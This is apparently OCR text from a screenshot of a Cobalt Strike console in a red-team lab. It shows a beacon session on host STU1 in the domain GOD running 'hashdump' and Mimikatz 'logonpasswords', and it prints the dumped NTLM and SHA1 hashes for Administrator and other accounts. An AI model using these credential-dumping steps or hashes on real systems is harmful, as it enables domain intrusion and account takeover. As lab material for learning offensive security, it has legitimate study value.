 1 2 3 4 3
Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help
external internal listener user computer
192.168.52.143 169.254.129.186 Administrator * STU1
Interact
Sleep...
Note...
Access
Explore
Pivoting
Session
Dump Hashes
Elevate
Golden Ticket
Make Token
One-liner
Run Mimikatz
Spawn
Spawn As
Event Log X Sites X Beacon 169.254.129.186@3676 X
[04/16 18:16:30] beacon> hashdump
[04/16 18:16:30] [*] Tasked beacon to dump hashes
[04/16 18:16:38] [+] host called home, sent: 82541 bytes
[04/16 18:16:39] [+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[04/16 18:17:28] beacon> logonpasswords
[04/16 18:17:28] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[04/16 18:17:39] [+] host called home, sent: 297594 bytes
[04/16 18:17:40] [+] received output:
Authentication Id : 0 ; 2025221 (00000000:001ee705)
Session : Interactive from 1
User Name : Administrator
Domain : GOD
Logon Server : OWA
Logon Time : 2023/4/16 9:29:21
SID : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : GOD
* LM : 0545bb04fcc0e4ac316d8df540555a45
* NTLM : 21a233fdd1e65f0c0ddcbd423b61ae2d
* SHA1 : 1a29dab3b64a0a6146f32ac0656a0e04a9408972
[STU1] - x64 | Administrator * | 3676 - x64